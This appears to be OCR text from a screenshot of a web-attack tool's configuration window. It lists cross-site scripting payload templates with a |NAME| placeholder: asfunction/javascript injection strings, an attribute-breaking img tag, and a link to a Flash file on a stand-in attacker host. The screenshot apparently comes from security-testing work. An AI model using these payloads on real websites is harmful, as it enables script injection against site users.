 Attack Configuration Window
asfunction:getURL,javascript:gotRoot("|NAME|")///d.jpg
http://at.tack.er/xss.swf?!|NAME|
http://at.tack.er/
"'><img src='asfunction:getURL,javascript:gotRoot("|NAME|")//.jpg' >dss
(gotRoot("|NAME|"))
"'|!$%&/)=
New pattern:
Add
Cancel Save Config
Close